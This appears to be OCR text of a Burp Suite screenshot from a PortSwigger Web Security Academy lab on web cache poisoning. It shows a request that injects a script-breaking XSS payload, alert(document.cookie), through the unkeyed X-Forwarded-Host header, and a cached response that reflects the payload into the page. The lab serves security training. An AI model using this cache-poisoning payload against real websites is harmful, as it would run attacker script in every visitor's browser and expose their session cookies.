 Request
Raw Params Headers Hex
GET /?test=1 HTTP/1.1
Host: ac371ff81e46687580ed14e700c400f6.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0)
Gecko/20100101 Firefox/84.0
X-Forwarded-Host: "></script><script>alert(document.cookie)</script>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: session=PJ8XYyNgM1HjN8GrPFTfMetCTCeoEDsk
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: max-age=30
Age: 10
X-Cache: hit
X-XSS-Protection: 0
Content-Length: 10862
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/academyLabHeader.css
rel=stylesheet>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<title>Web cache poisoning with an unkeyed header</title>
</head>
<body>
<script type="text/javascript"
src="//"></script><script>alert(document.cookie)</script>/resources/
js/tracking.js"></script>
<script src="/resources/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class="academyLabBanner">
<div class="container">
<div class="logo"></div>
<div class="title-container">
<h2>Web cache poisoning with an unkeyed
header</h2>
<a id='exploit-link' class='button'
target='_blank'
href='https://acfb1f771e32689d80ab145c018000a0.web-security-academy.
net'>Go to exploit server</a>
<a class="link-back"
href="https://portswigger.net/web-security/web-cache-poisoning/explo
? < + > alert 1